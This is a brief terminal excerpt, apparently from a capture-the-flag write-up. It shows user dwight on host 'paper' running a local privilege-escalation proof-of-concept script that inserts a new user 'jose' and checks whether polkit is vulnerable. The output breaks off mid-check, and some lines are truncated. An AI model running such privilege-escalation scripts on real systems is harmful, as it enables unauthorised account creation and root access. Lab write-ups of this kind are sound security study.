 [dwight@paper ~]$ ./poc.sh -u=jose -p=qwerty
[!] Username set as : jose
[!] No Custom Timing specified. user to insert
[!] Timing will be detected Automatically
Inserted user
password
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is i
[+] Accounts service and Gnome-Control-Center Installation Fo
[!] Checking if polkit version is vulnerable